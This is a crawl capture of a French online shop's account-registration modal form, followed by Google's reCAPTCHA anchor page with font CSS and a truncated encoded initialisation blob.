			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
    			<div class="form-control-valign">
					<label class="form-control-label radio-inline">
	              		<span class="custom-radio">
	                		<input class="id_gender" name="id_gender" type="radio" value="1">
	                		<span></span>
	              		</span>
              			M.
            		</label>
                    <label class="form-control-label radio-inline">
             			<span class="custom-radio">
			                <input class="id_gender" name="id_gender" type="radio" value="2">
			                <span></span>
			            </span>
		              	Mme
		            </label>
   		 		</div>
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="http://www.mfkartconcept.fr/https://www.mfkartconcept.fr/content/7-politique-de-confidentialite">J'accepte les conditions générales et la politique de confidentialité</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Recevoir notre newsletter 
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte ?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous !</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLvhohAAAAAJDsjnPa6aBp3MV57oO-7sYtYUmk&co=aHR0cHM6Ly93d3cubWZrYXJ0Y29uY2VwdC5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vc007wksvvn
body_size: 48571
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i07yb4g0rl2LPc1DeC12Mg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i07yb4g0rl2LPc1DeC12Mg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i07yb4g0rl2LPc1DeC12Mg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DtGNzKFTCoMOJbX7Cs2hsw5rDvcKoXVvDmcOZwowvwpIZMsKbAMK3d0nChmzChBwxw4VQaF3CvMKZw5rCn8Ozw7DCo8Ozw58lwop2wp7CtsKGwo/Cn8O/wqEow4XClS/Cu3Z0w7DDtMKzw7zDoMOxwp/DlsK5CXPCnMK6aVMGDsKQMcKsOgvCusKFw5NRw4/[base64]/DqsKUFsOtw7BHWBzCmw7Ctg7Cpn8hcQ/[base64]/DhSIDdhNSWsOCw6JLR8KCwobCr2/Dq05fdsOINzfCnMOOwr7DtMKvwpfDjG1hUVYGeCNUNsKewq5cakbDvsKmBsKvODLCphHCv2XDk8Kvw5HCkgLDncK1wpbCgsOFOMOoE8OkLH/DuW8MMcK2w7fDk8KawqnDsMKzw4lbwptdw7XDp8KZYsKwwr/Ck1TClMKBdgzDpcO0wrMGDjbClMKSGsOdOcK1w5bCjcKYRDTCj17CosKxw5ICwqpNwohDIHMTFC9EwrLCqjLDnylBSBJgw4QRTxVnD8K+A2N7w4MGPnkOwoI+dsKRYcK3Yj/[base64]/[base64]/CoMKPIMO0wrk9wrVawoRWwq1RwpPDtFnCnHjDqynDjC/CnTFPH8OtB8KpcG3Dkw/Duy4ZC8KRwoDCt8Kmw5E1ZMOLFMOnwoPCmsKMdEXDjMOPwpIlwrNtw7rCisOHRmDCo8KkAcOew5zCusK4woAywpAXKw/DmMKjVVjCohfCh3UZR25JV8Orw4DCq0lkFlvDjcK3J8OsEsO3NCk2ZmQ9Ih7CplLDpcKMwoPCu8OAwr1Nw6vDuTDCgznCkzTCgcOvw6PCvcOSwrEUwpcIGBd6Rm98w6vDrHrDuwHCrSrCksKcFBhOZBB3wo8JwoNEcsKpw7xGTFHCo8KcwpTCjsKyYcO/[base64]/w67Cv2c3RMKEw7JvfzfCqsK6XMKtwpfDhMOtJsOvQMKewolgHXApwrXCvBoUaMOEwr/Clg8HecKWwpxRwotEImkSw7VQFjlQwoVSwoclcixvwozDjMO3wpgawopAIi7DiMOVGxvDusKEccKAwrTDpWtSWcK6w7BJwoE8wpdiw4o9d0nDvRzClsKse8ODwp8yWMKnw7PCl8OEwo5wwqYXQCEMwpbDk8OQPRVJYAzCr8Omw4khwpEVBiYpwqvDm8Oaw5HDkh/DocKywpJ0HcOSTFBFARt9w7bDkHvCpMOKesKxw5UQw71AwrR2EifDnWVaI2wDTlXCkzPDhcOQwrgFwofChsOWR8Klw50vw7LDnmrDiEfDpDtyTl5kHMOyFV9nw67CkwxuFMOowr14XWjCq3oLw6oRw7EtAwPDrnsCw5nDhsK/wpQqOcK1w60yUwbDiSp9I3N4wqXCisKaZn8+w7DDjcKzw5/Ch8ODDsKXw4vDusOTw7Vfw6fChsK0w6kNwp3CucOBw5vDgwBpw47CtTHDosK0K2DCkhzDhBzCohRqKMOuHXvDsyxuw7ksw6ttwpbCrEI3woQawoXDhsKDw4tnwq/DqsK7MgFqK8KOW8ODBMKgwpjChhDClxHCgh9NwrfCqhDDpUwPbMKUw77Cs8KVw4XCs8OUw6PCicOFb8KMwq/DhA/[base64]/CpsKDA8KgLgDDhyrCrQ0XSgHDpMOdT8KQUMOWwrDDk07DkghXw7HDjAHCp8KSwoY8bMO4w796wqQ2wrfDocOmw6fDvsK4OsOsNRAOBsK8BHQcYcK/w5XDvAnCv8OOwpTCu8OYDxrCsiE2R8O5Bw7CgsOpFMKRQFvCmMOuQ8KcJcKBwqHDhCc7w5oTwrnDq8O5wo5deRvCmMObw60wUThcw4RxMcKxYQHCrsO/[base64]/wrX